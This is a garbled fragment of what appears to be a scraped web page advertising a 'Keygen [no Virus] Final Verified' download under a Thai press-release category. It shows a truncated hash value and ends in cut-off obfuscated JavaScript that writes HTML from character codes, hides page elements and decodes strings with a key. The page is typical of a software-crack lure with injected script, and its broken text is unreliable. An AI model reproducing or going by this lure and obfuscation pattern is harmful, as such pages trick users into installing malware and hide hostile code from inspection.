
Keygen [no Virus] Final Verified
Post
13/02/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash Check: c1f0859430a4364b9970533f498
Last Update: 2026-02-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=a